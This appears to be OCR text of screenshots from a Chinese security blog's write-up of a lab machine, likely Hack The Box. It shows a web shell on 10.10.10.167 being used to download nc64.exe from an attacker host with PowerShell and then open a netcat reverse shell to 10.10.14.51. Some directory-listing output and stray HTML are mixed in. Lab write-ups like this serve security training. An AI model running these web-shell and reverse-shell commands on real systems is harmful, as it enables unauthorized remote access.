 /bin/bash
/bin/bash 150x24
minion.jpg
swdsaomiao
Google Chr...
dayuControl
whoami
nt authority\iusr
C:\inetpub\wwwroot>
C:\inetpub\wwwroot>cd c:\users
cd c:\users
c:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is C05D-877F
Directory of c:\Users
11/05/2019 03:34 PM <DIR> .
11/05/2019 03:34 PM <DIR> ..
11/05/2019 03:34 PM <DIR> Administrator
11/01/2019 12:09 PM <DIR> Hector
10/21/2019 05:29 PM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 43,605,233,664 bytes free
c:\Users>
/bin/bash 150x15
root@kali:~/Desktop/dayuControl# curl '10.10.10.167/dayucmd.php?cmd=powershell+wget+http://10.10.14.51/nc64.exe+-outfile+\windows\temp\nc.exe'
root@kali:~/Desktop/dayuControl# curl '10.10.10.167/dayucmd.php?cmd=\windows\temp\nc.exe+-e+cmd+10.10.14.51+443
root@kali:~/Desktop/dayuControl# curl '10.10.10.167/dayucmd.php?cmd=\windows\temp\nc.exe+-e+cmd+10.10.14.51+443'
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
大余安全
https://blog.csdn.net/qq_34801745